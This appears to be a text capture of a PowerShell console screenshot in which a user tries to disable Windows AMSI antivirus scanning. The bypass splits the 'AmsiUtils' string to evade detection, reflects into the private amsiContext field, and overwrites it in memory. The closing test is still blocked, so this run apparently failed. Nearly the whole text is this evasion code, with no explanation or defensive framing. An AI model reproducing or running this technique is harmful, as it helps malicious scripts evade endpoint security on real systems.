 Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms
/PSWindows
PS C:\Users\bahad> "amsiUtils"
At line:1 char:1
+ "amsiUtils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus s
oftware.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordExc
eption
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\bahad> $au=[Ref].Assembly.GetType('System.Management.Automation.A'+
'ms' +'iUt'+'ils')
PS C:\Users\bahad> $fields=$au.GetFields('NonPublic,Static')
PS C:\Users\bahad> foreach($field in $fields){if($field.Name -Like "*Context"){
$cs=$field}}
PS C:\Users\bahad> $cs.GetValue($null)
2155875086464
PS C:\Users\bahad> $gv=$cs.GetValue($null)
PS C:\Users\bahad> [IntPtr]$ptr=$gv
PS C:\Users\bahad> [Int32[]]$buf=@(0)
PS C:\Users\bahad> [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr
, 1)
PS C:\Users\bahad> "amsiUtils"
At line:1 char:1
+ "amsiUtils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus s
oftware.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordExc
eption
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent